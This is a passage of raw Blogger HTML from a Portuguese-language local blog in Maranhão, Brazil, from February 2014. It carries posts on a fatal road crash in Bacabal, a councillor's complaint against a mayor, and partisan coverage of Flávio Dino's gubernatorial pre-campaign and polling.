<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1xm1HjTB1AI%2FUvZWeHTN26I%2FAAAAAAAAEsw%2FZSOFFVHeRz8%2Fs400%2FFlavio%2BDino3.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVCP3el5Avwk14fEVFGStCrMyWGp_Z45gMdRdRXkkN58-2yhWrDAYXy_yqtkFUKTX0lQZWjIfTaOhu4cHaPnlYJO3MFxdOzZ5BWq7pEjT4_Jwat37UmySGeeqMeRBYRpmcm6Qz8X7__Js/s400/Flavio+Dino3.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVCP3el5Avwk14fEVFGStCrMyWGp_Z45gMdRdRXkkN58-2yhWrDAYXy_yqtkFUKTX0lQZWjIfTaOhu4cHaPnlYJO3MFxdOzZ5BWq7pEjT4_Jwat37UmySGeeqMeRBYRpmcm6Qz8X7__Js/s400/Flavio+Dino3.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVCP3el5Avwk14fEVFGStCrMyWGp_Z45gMdRdRXkkN58-2yhWrDAYXy_yqtkFUKTX0lQZWjIfTaOhu4cHaPnlYJO3MFxdOzZ5BWq7pEjT4_Jwat37UmySGeeqMeRBYRpmcm6Qz8X7__Js/s400/Flavio+Dino3.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/centenas-de-pessoas-recebem-flavio-dino.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/centenas-de-pessoas-recebem-flavio-dino.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-08T13:21:00-03:00'>sábado, fevereiro 08, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2517076797870550851&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2517076797870550851&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2517076797870550851&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2517076797870550851&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/centenas-de-pessoas-recebem-flavio-dino.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirWDZf71pl001HfhoAY1srPb9H4t3SfdwbgYyGymdPi7PrOaxPx9ZTLLkCO2qdrpkYm2QIARsj1qVni5zJBtmHhyphenhyphenoddpYvzJgYUVLl7UYtZVaj9nH65eCGjBQL7WIflCB1hhnM-8z4Sxc/s400/acidente.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='510193981992957527' itemprop='postId'/>
<a name='510193981992957527'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/tres-pessoas-morrem-carbonizados-apos.html'>Três pessoas morrem carbonizados após acidente na BR-316 em Bacabal</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-510193981992957527' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirWDZf71pl001HfhoAY1srPb9H4t3SfdwbgYyGymdPi7PrOaxPx9ZTLLkCO2qdrpkYm2QIARsj1qVni5zJBtmHhyphenhyphenoddpYvzJgYUVLl7UYtZVaj9nH65eCGjBQL7WIflCB1hhnM-8z4Sxc/s1600/acidente.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirWDZf71pl001HfhoAY1srPb9H4t3SfdwbgYyGymdPi7PrOaxPx9ZTLLkCO2qdrpkYm2QIARsj1qVni5zJBtmHhyphenhyphenoddpYvzJgYUVLl7UYtZVaj9nH65eCGjBQL7WIflCB1hhnM-8z4Sxc/s400/acidente.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Três pessoas morreram em um acidente na BR-316, na madrugada desta sexta-feira (7), próximo ao Povoado Cajueiro, em Bacabal. O motorista perdeu o controle da direção e bateu em um poste. O veículo pegou fogo imediatamente, matando o condutor e mais dois passageiros, segundo o Corpo de Bombeiros.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O carro, um gol prata com placas lVI-5225, de Teresina, ficou completamente destruído. Foi preciso um caminhão munck para retirá-lo do local. Somente após cortar a lataria, os bombeiros conseguiram retirar os corpos do veículo.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Os corpos das vítimas foram identificados como sendo de Joseir Melo, 20 anos, Stefano Santos, 25 anos e Christian Carlos de Oliveira, esse último proprietário do veículo.</span></div>





<!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirWDZf71pl001HfhoAY1srPb9H4t3SfdwbgYyGymdPi7PrOaxPx9ZTLLkCO2qdrpkYm2QIARsj1qVni5zJBtmHhyphenhyphenoddpYvzJgYUVLl7UYtZVaj9nH65eCGjBQL7WIflCB1hhnM-8z4Sxc/s400/acidente.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirWDZf71pl001HfhoAY1srPb9H4t3SfdwbgYyGymdPi7PrOaxPx9ZTLLkCO2qdrpkYm2QIARsj1qVni5zJBtmHhyphenhyphenoddpYvzJgYUVLl7UYtZVaj9nH65eCGjBQL7WIflCB1hhnM-8z4Sxc/s400/acidente.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-9NAjKzCcSxM%2FUvU53t0qrII%2FAAAAAAAAEsg%2FZ7kPA5_ycys%2Fs400%2Facidente.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirWDZf71pl001HfhoAY1srPb9H4t3SfdwbgYyGymdPi7PrOaxPx9ZTLLkCO2qdrpkYm2QIARsj1qVni5zJBtmHhyphenhyphenoddpYvzJgYUVLl7UYtZVaj9nH65eCGjBQL7WIflCB1hhnM-8z4Sxc/s400/acidente.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/tres-pessoas-morrem-carbonizados-apos.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/tres-pessoas-morrem-carbonizados-apos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-07T16:58:00-03:00'>sexta-feira, fevereiro 07, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=510193981992957527&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=510193981992957527&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=510193981992957527&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=510193981992957527&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/tres-pessoas-morrem-carbonizados-apos.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWjBiMigpmmdHXiTzpdjw7wG9yFqu0NlCJs50qcLIBB1H17Jk7cxwKa6rAqmuL_o8M0tkNPClJ3vDEpL-AtV2qOLENjDy9V79q6lwKmMDkTJ423t8vXVPX5ROVA_dudGmdURBWkve2VY/s400/pesquisa.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='2263297182626357388' itemprop='postId'/>
<a name='2263297182626357388'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/imagem-da-semana-flavio-dino-o-novo.html'>Imagem da Semana: "Flavio Dino, o novo Governador"</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2263297182626357388' itemprop='articleBody'>
<div style="text-align: center;">
<img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWjBiMigpmmdHXiTzpdjw7wG9yFqu0NlCJs50qcLIBB1H17Jk7cxwKa6rAqmuL_o8M0tkNPClJ3vDEpL-AtV2qOLENjDy9V79q6lwKmMDkTJ423t8vXVPX5ROVA_dudGmdURBWkve2VY/s400/pesquisa.jpg" /></div>





<!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWjBiMigpmmdHXiTzpdjw7wG9yFqu0NlCJs50qcLIBB1H17Jk7cxwKa6rAqmuL_o8M0tkNPClJ3vDEpL-AtV2qOLENjDy9V79q6lwKmMDkTJ423t8vXVPX5ROVA_dudGmdURBWkve2VY/s400/pesquisa.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWjBiMigpmmdHXiTzpdjw7wG9yFqu0NlCJs50qcLIBB1H17Jk7cxwKa6rAqmuL_o8M0tkNPClJ3vDEpL-AtV2qOLENjDy9V79q6lwKmMDkTJ423t8vXVPX5ROVA_dudGmdURBWkve2VY/s400/pesquisa.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-IJ38VcAynbw%2FUvQhd5UsnpI%2FAAAAAAAAEsQ%2FwLMakpyAHsk%2Fs400%2Fpesquisa.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWjBiMigpmmdHXiTzpdjw7wG9yFqu0NlCJs50qcLIBB1H17Jk7cxwKa6rAqmuL_o8M0tkNPClJ3vDEpL-AtV2qOLENjDy9V79q6lwKmMDkTJ423t8vXVPX5ROVA_dudGmdURBWkve2VY/s400/pesquisa.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/imagem-da-semana-flavio-dino-o-novo.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/imagem-da-semana-flavio-dino-o-novo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-06T20:59:00-03:00'>quinta-feira, fevereiro 06, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2263297182626357388&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2263297182626357388&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2263297182626357388&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2263297182626357388&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/imagem-da-semana-flavio-dino-o-novo.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb0TQ5AFMniI6YOED-4m6vMQW9DwgOzsHbtulr1QSbb-RpPwdsRXDFTGJLvkt6GfWjeFCH0x3wSyXBGhl9HWBEYtXyi-vxewAlbsm_-MBv6H84-vezshI3bMeLSxZw48OB-zrQ3VYti8k/s400/Brejo+de+Areia.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='4392216248961761176' itemprop='postId'/>
<a name='4392216248961761176'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/revolta-vereador-clesio-varao-desabafa.html'>Revolta! Vereador Clésio Varão desabafa em rede social</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4392216248961761176' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb0TQ5AFMniI6YOED-4m6vMQW9DwgOzsHbtulr1QSbb-RpPwdsRXDFTGJLvkt6GfWjeFCH0x3wSyXBGhl9HWBEYtXyi-vxewAlbsm_-MBv6H84-vezshI3bMeLSxZw48OB-zrQ3VYti8k/s1600/Brejo+de+Areia.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb0TQ5AFMniI6YOED-4m6vMQW9DwgOzsHbtulr1QSbb-RpPwdsRXDFTGJLvkt6GfWjeFCH0x3wSyXBGhl9HWBEYtXyi-vxewAlbsm_-MBv6H84-vezshI3bMeLSxZw48OB-zrQ3VYti8k/s400/Brejo+de+Areia.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">É realmente humilhante o jeito que vem sendo tratada a população de Brejo de Areia. Abandonada pelos administradores que simplesmente desapareceram, a cidade de Brejo de Areia pode ser chamada hoje de cidade dos buracos - as ruas estão um lixo, as estradas acabadas - pra você ter uma ideia pra se chegar hoje, em Serra da Onça é um Deus nos acuda e é porque o inverno ainda não pegou pra valer.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Fazendo uma visita hoje ao Bairro Emanuel Lopes (Mutirão), fiquei realmente revoltado com tamanha falta de caráter da Prefeita Ludmila, hoje apontada pelos mais resistentes e fiéis a ela como Ladra de Sonhos .</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O trecho que vai do Sindicato dos Trabalhadores Rurais até a casa do Ferreira, encontra-se sem condição nenhuma de tráfego, várias crateras foram surgindo com o começo das chuvas e foram crescendo, crescendo... e foi... e foi ... a ponto de ficar com uma profundidade de mais de três metros de altura e uns três ou mais de comprimento, isso no meio da rua.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Estamos levando proposições agora na primeira reunião da Câmara Municipal de Brejo de Areia no sentido que se tome providências destes problemas terríveis que nossa cidade sofre. Tudo por conta da falta de compromisso da Ladra de Sonhos, Prefeita Ludmila.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: right;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Por Clésio Varão.</span></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-XI_sJJ2HukY%2FUvGS_N9NRUI%2FAAAAAAAAEr8%2FKY0Sw73Ax_0%2Fs400%2FBrejo%2Bde%2BAreia.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb0TQ5AFMniI6YOED-4m6vMQW9DwgOzsHbtulr1QSbb-RpPwdsRXDFTGJLvkt6GfWjeFCH0x3wSyXBGhl9HWBEYtXyi-vxewAlbsm_-MBv6H84-vezshI3bMeLSxZw48OB-zrQ3VYti8k/s400/Brejo+de+Areia.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb0TQ5AFMniI6YOED-4m6vMQW9DwgOzsHbtulr1QSbb-RpPwdsRXDFTGJLvkt6GfWjeFCH0x3wSyXBGhl9HWBEYtXyi-vxewAlbsm_-MBv6H84-vezshI3bMeLSxZw48OB-zrQ3VYti8k/s400/Brejo+de+Areia.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb0TQ5AFMniI6YOED-4m6vMQW9DwgOzsHbtulr1QSbb-RpPwdsRXDFTGJLvkt6GfWjeFCH0x3wSyXBGhl9HWBEYtXyi-vxewAlbsm_-MBv6H84-vezshI3bMeLSxZw48OB-zrQ3VYti8k/s400/Brejo+de+Areia.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/revolta-vereador-clesio-varao-desabafa.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/revolta-vereador-clesio-varao-desabafa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T00:30:00-03:00'>quarta-feira, fevereiro 05, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4392216248961761176&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4392216248961761176&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4392216248961761176&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4392216248961761176&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/revolta-vereador-clesio-varao-desabafa.html#comment-form' onclick=''>
6 comentários:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='8627050328983926393' itemprop='postId'/>
<a name='8627050328983926393'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/pesquisa-data-m-flavio-dino-lidera-com.html'>Pesquisa Data M: Flavio Dino lidera com larga vantagem</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8627050328983926393' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">O Instituto Data M divulgou nova pesquisa para o governo do estado do Maranhão. Flávio Dino segue na liderança das intenções de voto com 55,3%, seguido por Luis Fernando Silva, que obteve 13,7% das intenções. Eliziane Gama ficou na terceira posição com 6,9%. Nenhum, 7,7% e NS/NR, 16,4%.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Na pesquisa espontânea, Flávio Dino 29,1%, Luís Fernando 5,1%, Roseana Sarney, 2% Eliziane Gama 1,3%.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Leia mais no <a href="http://blog.jornalpequeno.com.br/johncutrim/2014/02/03/pesquisa-data-m-mostra-flavio-dino-com-553-seguido-por-luis-fernando-com-137/">Blog do John Cutrim</a>.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/pesquisa-data-m-flavio-dino-lidera-com.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/pesquisa-data-m-flavio-dino-lidera-com.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-04T09:07:00-03:00'>terça-feira, fevereiro 04, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8627050328983926393&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8627050328983926393&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8627050328983926393&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8627050328983926393&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/pesquisa-data-m-flavio-dino-lidera-com.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiMhHSCAbgYOHG5CNqjeD0jd-Y5IRnplTrYm_eB4wxW80J77kmIEiWRNmI2TBSpLVf43K3NQZ8CMsrEn_P1-zXIxv8iwa0vxMPb7gQ_ydbGNZTgjEeGBwuBp4YdeHudZYqT8mhesXYw8E/s400/Flavio+Dino2.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='3801289148460932240' itemprop='postId'/>
<a name='3801289148460932240'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/multidao-recebe-flavio-dino-em-codo.html'>Multidão recebe Flávio Dino em Codó</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3801289148460932240' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiMhHSCAbgYOHG5CNqjeD0jd-Y5IRnplTrYm_eB4wxW80J77kmIEiWRNmI2TBSpLVf43K3NQZ8CMsrEn_P1-zXIxv8iwa0vxMPb7gQ_ydbGNZTgjEeGBwuBp4YdeHudZYqT8mhesXYw8E/s1600/Flavio+Dino2.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiMhHSCAbgYOHG5CNqjeD0jd-Y5IRnplTrYm_eB4wxW80J77kmIEiWRNmI2TBSpLVf43K3NQZ8CMsrEn_P1-zXIxv8iwa0vxMPb7gQ_ydbGNZTgjEeGBwuBp4YdeHudZYqT8mhesXYw8E/s400/Flavio+Dino2.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">No sábado (01) a caravana do Diálogos Pelo Maranhão esteve em Codó, para a 1ª edição do movimento em 2014. O pré-candidato a governo do estado, Flávio Dino (PCdoB), foi aclamado pelos codoenses, que com muito entusiasmo saíram com o comunista em grande carreata até o Centro Cultural União Artística de Codó, local da reunião.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Com muita alegria, carinho e um desejo de mudança, o povão recebeu Dino como a esperança de um Maranhão melhor.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Flávio Dino ouviu os anseios e os problemas enfrentados pela população e debateu assuntos relacionados a Saúde, Educação, Esporte, Agricultura, dentre outros temas. Várias lideranças políticas estiveram presente, tanto da região dos cocais, como também de todo estado.</span></div>





